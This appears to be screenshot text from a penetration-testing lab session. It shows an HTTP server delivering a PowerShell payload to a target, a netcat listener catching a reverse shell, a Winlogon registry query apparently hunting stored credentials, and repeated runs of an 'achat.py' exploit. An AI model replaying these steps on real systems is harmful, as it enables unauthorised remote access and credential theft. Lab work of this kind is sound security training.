 root@kalisa: /tmp (ssh)
[2]+  Killed                  python -m SimpleHTTPServer
root@kalisa:/tmp# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.74 - - [14/Sep/2019 06:34:57] "GET /kalisa.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [14/Sep/2019 06:39:52] "GET /kalisa.ps1 HTTP/1.1" 200 -
root@kalisa: /tmp (ssh)
root@kalisa:/tmp# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.74] 49158
PS C:\Windows\system32> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlog
root@kalisa: /tmp (ssh)
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp# python achat.py
---->{P00F}!
root@kalisa:/tmp#